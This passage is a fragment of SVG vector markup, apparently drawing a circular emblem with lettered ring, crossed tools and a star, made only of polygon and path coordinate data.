	<polygon fill="none" stroke="#E0BF39" points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
	<polygon points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon fill="none" stroke="#E0BF39" points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<path d="M194.211,83.396l-1.896,1.1l-0.912-0.608l-1.814,1.32l-2.123-0.302l-0.023-0.028l-0.027,0.021l-0.139-0.021l-0.881,0.771
		l-0.51,0.378l-1.354-0.074c-0.074-0.057-0.193-0.147-0.341-0.26l-0.709-0.567l0.031,0.058c-2.021-1.503-6.277-4.561-8.613-5.422
		l-1.664,1.408l-0.532,0.385l-1.435-0.638l-1.814,1.238l-1.155,0.083l-1.979,2.475c0,0-3.135-0.99-4.786-0.166
		c-1.534,0.768-4.039,0.962-4.388,0.986l-6.504-2.388l0.08,0.124c-0.025-0.013-0.06-0.029-0.08-0.041l-7.428,0.824l-4.455,4.292
		l-1.154,0.494c0,0-1.155,1.651-1.155,2.806s-0.991,2.146-0.991,2.146l-1.494-0.272c-0.099-0.034-0.203-0.058-0.32-0.058
		l-5.94-2.806l-1.155,0.66l-2.145-1.155l-1.156,0.33c0,0-4.291-4.291-6.271-4.621l-1.65,0.165l-1.565-0.913l-0.497-0.326h-1.32
		l-1.981-0.743l-2.062-0.824l-1.651,0.495c0,0-2.31,0.66-2.806,0c-0.495-0.66-1.32-1.485-2.146-1.155c0,0-3.63-4.621-7.426-4.951
		l-1.155,0.33l-5.28-2.64H85.62l-3.465-1.486l-1.98,0.166l-3.136-1.32l-9.902,7.591l-2.309,0.66l-2.806,2.641l-3.136-0.165
		l-2.311,2.31l-3.465-0.66l-0.99,0.66l-2.806-0.826l-1.65,0.826l-4.126-0.495l-3.631,1.815l-2.475,0.165l-2.31,2.971
		c0,0-1.65,2.476-2.806,2.64c-0.245,0.035-0.49,0.116-0.724,0.22v29.875h165.756v-10.209v-0.578V97.75v-1.402v-3.466v-1.898v-9.406
		v-0.166L194.211,83.396z"/>
	<path fill="#8C8368" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761s-1.369-6.92-1.369-7.761V93.488z
		"/>
	<path fill="none" stroke="#000000" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761
		s-1.369-6.92-1.369-7.761V93.488z"/>
	<path fill="#8C8368" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297L63.344,93.079
		z"/>
	<path fill="none" stroke="#000000" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297
		L63.344,93.079z"/>
	<path fill="#8C8368" d="M66.43,80.982c0,0.913-0.739,1.652-1.652,1.652c-0.912,0-1.651-0.739-1.651-1.652
		c0-0.912,0.739-1.652,1.651-1.652C65.69,79.33,66.43,80.07,66.43,80.982"/>
	<circle fill="none" stroke="#000000" cx="64.778" cy="80.982" r="1.652"/>
	<polygon fill="#8C8368" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="none" stroke="#000000" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="#8C8368" points="48.02,114.983 64.904,131.867 81.74,115.033 84.983,118.275 64.879,138.38 44.776,118.275 	"/>
	<path d="M48.021,115.234c0.248,0.248,16.883,16.883,16.883,16.883s16.589-16.588,16.836-16.834c0.222,0.222,2.771,2.77,2.993,2.992
		c-0.246,0.246-19.607,19.607-19.853,19.854c-0.246-0.246-19.61-19.609-19.854-19.854C45.245,118.053,47.798,115.459,48.021,115.234
		 M44.526,118.275l20.353,20.354l20.354-20.354l-3.493-3.493c0,0-16.589,16.587-16.836,16.835
		c-0.246-0.248-16.886-16.886-16.886-16.886L44.526,118.275"/>
	<path d="M47.295,118.789l-0.991,0.99c-0.069,0.068-0.069,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.182,0-0.25C47.477,118.719,47.365,118.719,47.295,118.789"/>
	<path d="M49.553,119.884l-1.56,1.56c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.066,0.181,0.066,0.25,0l1.56-1.562
		c0.069-0.067,0.069-0.182,0-0.25C49.735,119.814,49.622,119.814,49.553,119.884"/>
	<path d="M50.618,122.136l-0.991,0.991c-0.068,0.068-0.068,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.181,0-0.251C50.799,122.066,50.687,122.066,50.618,122.136"/>
	<path d="M54.034,125.553l-0.991,0.991c-0.069,0.069-0.069,0.181,0,0.25c0.07,0.067,0.181,0.067,0.25,0l0.99-0.991
		c0.069-0.068,0.069-0.18,0-0.25C54.216,125.484,54.103,125.484,54.034,125.553"/>
	<path d="M57.332,128.84l-0.99,0.99c-0.069,0.068-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.992
		c0.069-0.068,0.069-0.181,0-0.25C57.513,128.771,57.401,128.771,57.332,128.84"/>
	<path d="M60.719,132.236l-0.991,0.99c-0.069,0.069-0.069,0.182,0,0.25c0.07,0.07,0.182,0.07,0.251,0l0.99-0.988
		c0.069-0.069,0.069-0.184,0-0.252C60.9,132.168,60.788,132.168,60.719,132.236"/>
	<path d="M64.111,135.609l-0.99,0.988c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.99
		c0.069-0.069,0.069-0.183,0-0.25C64.292,135.54,64.18,135.54,64.111,135.609"/>
	<path d="M65.378,135.645c-0.069,0.067-0.069,0.181,0,0.25l0.99,0.989c0.069,0.069,0.182,0.069,0.251,0
		c0.069-0.067,0.069-0.181,0-0.249l-0.991-0.99C65.56,135.575,65.447,135.575,65.378,135.645"/>
	<path d="M68.76,132.257c-0.069,0.069-0.069,0.183,0,0.25l0.991,0.991c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.251
		l-0.991-0.99C68.941,132.188,68.829,132.188,68.76,132.257"/>
	<path d="M72.157,128.871c-0.069,0.068-0.069,0.18,0,0.25l0.99,0.988c0.069,0.07,0.182,0.07,0.25,0c0.069-0.067,0.069-0.18,0-0.25
		l-0.989-0.988C72.338,128.801,72.226,128.801,72.157,128.871"/>
	<path d="M75.474,125.503c-0.069,0.069-0.069,0.183,0,0.251l0.991,0.99c0.068,0.068,0.182,0.068,0.25,0
		c0.069-0.069,0.069-0.182,0-0.251l-0.991-0.99C75.655,125.436,75.543,125.436,75.474,125.503"/>
	<path d="M78.891,122.136c-0.069,0.07-0.069,0.183,0,0.251l0.99,0.99c0.069,0.068,0.181,0.068,0.25,0
		c0.068-0.068,0.068-0.182,0-0.25l-0.991-0.991C79.072,122.066,78.96,122.066,78.891,122.136"/>
	<path d="M82.243,118.789c-0.069,0.068-0.069,0.182,0,0.25l0.99,0.99c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.25l-0.99-0.99
		C82.424,118.719,82.312,118.719,82.243,118.789"/>
	<path d="M56.237,126.617l-1.56,1.56c-0.069,0.07-0.069,0.183,0,0.251c0.069,0.069,0.181,0.069,0.25,0l1.56-1.56
		c0.069-0.069,0.069-0.183,0-0.251C56.419,126.548,56.307,126.548,56.237,126.617"/>
	<path d="M59.604,129.984l-1.559,1.561c-0.07,0.069-0.07,0.182,0,0.249c0.069,0.069,0.182,0.069,0.25,0l1.56-1.56
		c0.069-0.068,0.069-0.182,0-0.25C59.786,129.915,59.673,129.915,59.604,129.984"/>
	<path d="M62.972,133.352l-1.56,1.561c-0.069,0.068-0.069,0.181,0,0.25c0.069,0.07,0.182,0.07,0.251,0l1.559-1.559
		c0.07-0.07,0.07-0.183,0-0.252C63.153,133.282,63.041,133.282,62.972,133.352"/>
	<path d="M66.462,133.352c-0.069,0.069-0.069,0.182,0,0.252l1.56,1.559c0.069,0.07,0.182,0.07,0.25,0
		c0.069-0.069,0.069-0.182,0-0.25l-1.56-1.561C66.644,133.282,66.531,133.282,66.462,133.352"/>
	<path d="M69.879,129.936c-0.069,0.068-0.069,0.181,0,0.25l1.559,1.561c0.07,0.068,0.182,0.068,0.251,0
		c0.069-0.069,0.069-0.182,0-0.251l-1.56-1.56C70.061,129.865,69.948,129.865,69.879,129.936"/>
	<path d="M73.147,126.568c-0.069,0.067-0.069,0.182,0,0.25l1.56,1.56c0.069,0.069,0.181,0.069,0.25,0s0.069-0.183,0-0.25
		l-1.561-1.56C73.329,126.499,73.216,126.499,73.147,126.568"/>
	<path d="M79.979,119.884c-0.068,0.068-0.068,0.183,0,0.25l1.561,1.562c0.069,0.066,0.182,0.066,0.25,0
		c0.069-0.07,0.069-0.182,0-0.252l-1.56-1.56C80.161,119.814,80.05,119.814,79.979,119.884"/>
	<path fill="#8C8368" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="none" stroke="#000000" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="#8C8368" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801l0.001-0.003
		c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644c-0.066-0.077-1.197-1.394-1.197-1.394
		L48.314,128.686"/>
	<path fill="none" stroke="#000000" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801
		l0.001-0.003c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644
		c-0.066-0.077-1.197-1.394-1.197-1.394L48.314,128.686"/>
	<path fill="#8C8368" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792 M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04"/>
	<path fill="none" stroke="#000000" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792z M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04z"/>
	<polygon fill="#8C8368" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 64.88,121.813 
		60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
	<polygon fill="none" stroke="#000000" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 
		64.88,121.813 60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
</g>
<path fill="#FFFFFF" d="M117.5,232.807c-30.799,0-59.755-11.994-81.533-33.773C14.188,177.254,2.195,148.298,2.195,117.5
	c0-30.799,11.993-59.754,33.772-81.533C57.745,14.188,86.701,2.195,117.5,2.195s59.755,11.993,81.533,33.771
	c21.777,21.778,33.773,50.734,33.773,81.534c0,30.798-11.994,59.754-33.772,81.533C177.255,220.813,148.299,232.807,117.5,232.807
	 M117.5,38.267c-43.689,0-79.232,35.544-79.232,79.232c0,43.688,35.543,79.231,79.232,79.231c43.689,0,79.232-35.543,79.232-79.231
	C196.732,73.811,161.189,38.267,117.5,38.267"/>
<path fill="#BB2025" d="M117.5,233.5c-30.984,0-60.115-12.066-82.024-33.977C13.566,177.613,1.5,148.484,1.5,117.5
	c0-30.984,12.066-60.115,33.976-82.024C57.385,13.566,86.515,1.5,117.5,1.5c30.984,0,60.115,12.066,82.023,33.975
	c21.91,21.91,33.977,51.04,33.977,82.024c0,30.985-12.066,60.114-33.977,82.024C177.615,221.434,148.484,233.5,117.5,233.5z
	 M117.5,2.889c-30.614,0-59.395,11.921-81.042,33.568C14.811,58.105,2.889,86.886,2.889,117.5s11.922,59.395,33.569,81.042
	c21.647,21.646,50.429,33.567,81.042,33.567c30.613,0,59.396-11.922,81.042-33.567c21.647-21.647,33.567-50.429,33.567-81.042
	c0-30.613-11.92-59.395-33.567-81.042C176.896,14.811,148.113,2.889,117.5,2.889z M117.5,197.427
	c-44.072,0-79.927-35.854-79.927-79.927S73.428,37.572,117.5,37.572c44.072,0,79.928,35.855,79.928,79.927
	C197.428,161.57,161.572,197.427,117.5,197.427z M117.5,38.962c-43.306,0-78.538,35.231-78.538,78.538
	c0,43.307,35.231,78.538,78.538,78.538c43.307,0,78.538-35.231,78.538-78.538C196.038,74.193,160.807,38.962,117.5,38.962z"/>
<path d="M25.269,102.782l-0.641,4.892l2.325,1.023l-0.298,2.275l-12.101-5.422l0.424-3.23l13.096-2.177l-0.292,2.233L25.269,102.782
	z M23.441,103.049l-6.817,1.099l6.308,2.787L23.441,103.049z"/>
<path d="M19.337,83.577l12.25,3.361l-0.574,2.092l-6.677-1.832c-0.532-0.146-1.133-0.326-1.801-0.538l-0.904-0.291l-0.896-0.29
	l-0.017,0.064l0.784,0.485l0.786,0.476c0.704,0.436,1.22,0.767,1.552,0.99l6.245,4.319l-0.523,1.906l-7.526,0.566
	c-0.415,0.031-1.029,0.054-1.843,0.067L19.27,94.97l-0.912,0.02l-0.018,0.064l0.899,0.203l0.909,0.206
	c0.704,0.158,1.303,0.306,1.799,0.442l6.677,1.832l-0.574,2.092L15.8,96.468l0.935-3.409l6.212-0.415
	c0.432-0.026,1.046-0.049,1.842-0.067l0.919-0.009l0.912-0.019l0.02-0.072l-0.779-0.466l-0.777-0.474
	c-0.658-0.395-1.172-0.721-1.546-0.979l-5.158-3.5L19.337,83.577z"/>
<polygon points="23.131,79.784 26.152,81.051 28.225,76.108 29.864,76.796 27.791,81.739 31.104,83.128 33.31,77.869 35.181,78.653 
	32.135,85.914 20.421,81 23.447,73.787 25.318,74.571 "/>
<path d="M35.645,77.633L24.521,71.5l2.721-4.936c0.677-1.228,1.379-1.943,2.109-2.146c0.729-0.204,1.712,0.035,2.95,0.718
	c1.125,0.62,1.83,1.16,2.115,1.62s0.308,1.093,0.069,1.898l0.074,0.041c0.688-1.068,1.713-1.226,3.077-0.474l2.453,1.353
	l-1.047,1.899l-2.029-1.119c-1.146-0.632-2-0.439-2.561,0.578l-1.508,2.735l3.749,2.067L35.645,77.633z M31.167,72.687l1.504-2.729
	c0.358-0.65,0.467-1.152,0.326-1.507s-0.599-0.747-1.376-1.175c-0.793-0.437-1.355-0.628-1.688-0.572
	c-0.333,0.056-0.669,0.395-1.012,1.015l-1.577,2.86L31.167,72.687z"/>
<rect x="29.942" y="62.857" transform="matrix(0.8343 0.5514 -0.5514 0.8343 41.2713 -9.4136)" width="12.704" height="2.17"/>
<path d="M43.845,56.732l1.337-1.718l0.345,0.269c1.395,1.086,2.119,2.018,2.171,2.793c0.051,0.777-0.533,1.949-1.754,3.518
	c-1.386,1.78-2.562,2.623-3.526,2.53c-0.965-0.094-2.853-1.234-5.663-3.422c-1.654-1.289-2.526-2.413-2.615-3.375
	c-0.09-0.96,0.553-2.324,1.929-4.091c1.002-1.286,1.885-1.978,2.649-2.077c0.765-0.098,1.783,0.348,3.056,1.339l0.233,0.171
	l-1.337,1.718l-0.257-0.2c-0.655-0.511-1.162-0.726-1.52-0.647c-0.357,0.08-0.844,0.516-1.461,1.309
	c-0.827,1.062-1.179,1.812-1.057,2.25c0.123,0.438,0.896,1.212,2.32,2.321c1.919,1.494,3.129,2.283,3.631,2.366
	c0.502,0.082,1.161-0.401,1.977-1.449c0.662-0.851,0.994-1.479,0.996-1.885c0.001-0.406-0.331-0.867-0.997-1.386L43.845,56.732z"/>
<path d="M52.423,50.526l-3.446,3.53l1.247,2.212l-1.603,1.642l-6.434-11.593l2.276-2.331l11.787,6.109l-1.573,1.612L52.423,50.526z
	 M50.8,49.644l-6.115-3.208l3.377,6.012L50.8,49.644z"/>
<path d="M56.882,33.291l7.944,9.912l-2.868,2.3l-6.908-3.396c-0.344-0.17-0.922-0.485-1.735-0.947l-0.858-0.481l-0.852-0.486
	l-0.065,0.053l0.55,0.632l0.537,0.631l1.055,1.289l4.557,5.686l-1.691,1.357l-7.945-9.912l2.869-2.299l6.347,3.166
	c0.562,0.281,1.231,0.631,2.01,1.049l0.986,0.533l0.992,0.541l0.059-0.047l-0.532-0.624l-0.532-0.623l-1.038-1.267L55.19,34.65
	L56.882,33.291z"/>
<path d="M73.473,32.748l1.901-1.061l0.213,0.382c0.862,1.544,1.165,2.683,0.91,3.418c-0.254,0.735-1.25,1.587-2.985,2.556
	c-1.97,1.1-3.381,1.418-4.234,0.956c-0.852-0.462-2.146-2.248-3.881-5.358c-1.021-1.83-1.386-3.206-1.094-4.126
	c0.293-0.92,1.417-1.925,3.372-3.017c1.424-0.794,2.506-1.087,3.249-0.88c0.742,0.208,1.506,1.016,2.293,2.424l0.147,0.248
	l-1.901,1.061l-0.159-0.284c-0.405-0.726-0.788-1.122-1.147-1.188c-0.359-0.065-0.979,0.146-1.855,0.636
	c-1.175,0.656-1.792,1.209-1.85,1.661c-0.058,0.452,0.353,1.466,1.232,3.042c1.186,2.124,1.993,3.321,2.423,3.593
	c0.429,0.272,1.224,0.084,2.385-0.564c0.941-0.525,1.491-0.974,1.651-1.347c0.159-0.373,0.033-0.928-0.378-1.665L73.473,32.748z"/>
<polygon points="82.421,19.854 87.274,31.592 85.27,32.421 83.172,27.347 78.219,29.395 80.316,34.469 78.312,35.298 73.458,23.559 
	75.463,22.73 77.443,27.521 82.397,25.473 80.417,20.682 "/>
<polygon points="87.604,20.37 88.514,23.516 93.663,22.027 94.158,23.734 89.009,25.224 90.006,28.674 95.486,27.089 96.049,29.038 
	88.487,31.226 84.957,19.024 92.471,16.85 93.035,18.798 "/>
<path d="M108.254,14.076l1.929,12.555l-2.145,0.33l-1.051-6.843c-0.084-0.546-0.165-1.167-0.244-1.864l-0.103-0.945l-0.102-0.936
	l-0.066,0.01l-0.123,0.913l-0.114,0.912c-0.111,0.821-0.202,1.427-0.271,1.821l-1.395,7.463l-1.954,0.3l-3.587-6.642
	c-0.197-0.365-0.469-0.917-0.813-1.654l-0.391-0.834l-0.389-0.826l-0.066,0.01l0.181,0.904l0.183,0.914
	c0.143,0.707,0.253,1.314,0.331,1.822l1.051,6.843l-2.144,0.33l-1.928-12.555l3.493-0.537l2.913,5.503
	c0.2,0.383,0.471,0.935,0.813,1.654l0.383,0.836l0.39,0.825l0.075-0.012l0.107-0.901l0.115-0.903c0.092-0.761,0.18-1.364,0.264-1.81
	l1.091-6.137L108.254,14.076z"/>
<rect x="106.158" y="19.281" transform="matrix(0.0504 0.9987 -0.9987 0.0504 127.1777 -93.0267)" width="12.702" height="2.169"/>
<path d="M122.794,22.16l2.177,0.057l-0.011,0.438c-0.046,1.767-0.366,2.903-0.961,3.405c-0.593,0.503-1.883,0.729-3.871,0.677
	c-2.255-0.059-3.63-0.504-4.128-1.336c-0.499-0.833-0.701-3.028-0.608-6.588c0.055-2.096,0.442-3.465,1.163-4.107
	c0.721-0.643,2.2-0.935,4.437-0.876c1.631,0.042,2.712,0.342,3.244,0.898c0.533,0.558,0.777,1.642,0.736,3.254l0.002,0.288
	l-2.179-0.056l0.009-0.326c0.022-0.831-0.104-1.366-0.382-1.606c-0.274-0.24-0.915-0.373-1.921-0.399
	c-1.345-0.035-2.156,0.127-2.438,0.486c-0.279,0.359-0.442,1.44-0.49,3.245c-0.064,2.431,0.021,3.873,0.251,4.326
	c0.231,0.453,1.012,0.696,2.34,0.731c1.077,0.028,1.78-0.078,2.106-0.318c0.328-0.239,0.502-0.781,0.523-1.624L122.794,22.16z"/>
<path d="M132.871,25.374l-4.887-0.676l-1.039,2.318l-2.274-0.314l5.509-12.062l3.228,0.446l2.084,13.111l-2.232-0.309
	L132.871,25.374z M132.616,23.544l-1.052-6.824l-2.832,6.288L132.616,23.544z"/>
<polygon points="141.098,16.579 138.593,26.82 143.8,28.093 143.286,30.191 135.973,28.401 138.991,16.063 "/>
<path d="M157.122,28.857l1.716,0.715l-0.156,0.377l-0.441,1.016c-0.204,0.493-0.486,0.99-0.848,1.492l0.924,2.057l-1.484,0.884
	l-0.773-1.713c-0.82,0.646-2.078,0.617-3.774-0.089c-1.886-0.785-3.021-1.54-3.406-2.265c-0.385-0.724-0.253-1.865,0.396-3.423
	c0.73-1.758,1.813-2.467,3.244-2.128c-0.345-0.802-0.34-1.625,0.012-2.474c0.451-1.083,1-1.731,1.648-1.945
	c0.649-0.214,1.598-0.062,2.844,0.458c1.311,0.545,2.115,1.127,2.418,1.746c0.302,0.62,0.211,1.511-0.272,2.674l-0.263,0.606
	l-1.777-0.74l0.143-0.344c0.293-0.705,0.391-1.183,0.293-1.435s-0.48-0.518-1.15-0.797c-0.99-0.412-1.655-0.208-1.996,0.611
	c-0.23,0.556-0.189,1.184,0.122,1.886l1.938,4.394c0.174-0.276,0.314-0.543,0.424-0.801
	C156.982,29.408,157.059,29.153,157.122,28.857 M153.146,27.253c-0.832-0.198-1.489,0.287-1.978,1.456
	c-0.376,0.905-0.483,1.536-0.323,1.891c0.16,0.356,0.723,0.734,1.688,1.135c0.83,0.345,1.384,0.527,1.664,0.546
	c0.279,0.019,0.638-0.106,1.076-0.374L153.146,27.253z"/>
<polygon points="169.195,30.016 167.479,32.806 172.047,35.613 171.115,37.128 166.549,34.321 164.668,37.38 169.527,40.367 
	168.465,42.095 161.758,37.973 168.41,27.151 175.074,31.249 174.012,32.976 "/>
<path d="M178.844,47.861l-1.597,0.599l-0.349-1.329c-1.051,0.198-2.363-0.313-3.938-1.534c-1.726-1.337-2.608-2.484-2.651-3.44
	c-0.045-0.956,0.723-2.451,2.301-4.486c1.834-2.368,3.229-3.687,4.181-3.953c0.952-0.267,2.308,0.28,4.063,1.642
	c1.729,1.34,2.604,2.492,2.627,3.454c0.021,0.962-0.797,2.509-2.449,4.643c-1.174,1.515-2.031,2.499-2.572,2.951L178.844,47.861z
